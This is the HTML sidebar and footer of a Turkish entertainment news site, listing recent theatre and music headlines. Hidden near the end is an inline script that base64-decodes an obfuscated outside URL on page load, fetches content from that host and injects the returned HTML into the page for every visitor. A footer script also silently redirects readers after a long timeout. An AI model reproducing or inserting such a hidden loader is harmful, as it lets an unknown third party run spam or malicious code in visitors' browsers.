             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h16545.html">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-h16541.html">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-h16536.html">Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-h16533.html">Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ipek-tenolcaydan-yeni-tek-kisilik-oyun-serendipce-h16530.html">İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/selim-bayraktar-shakespearele-sahnelere-donuyor-h16526.html">Selim Bayraktar Shakespeare’le Sahnelere Dönüyor</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/2026-veteriner-ucretleri-rehberi-h16515.html">2026 Veteriner Ücretleri Rehberi</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/haldun-dormen-son-yolculuguna-ugurlandi-h16512.html">Haldun Dormen son yolculuğuna uğurlandı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip-h16509.html">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/ozbek-star-aziz-yuldashevden-yeni-sarki-vurgunum-h8148.html">Özbek star Aziz Yuldashev’den yeni şarkı &#8220;Vurgunum &#8220;</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
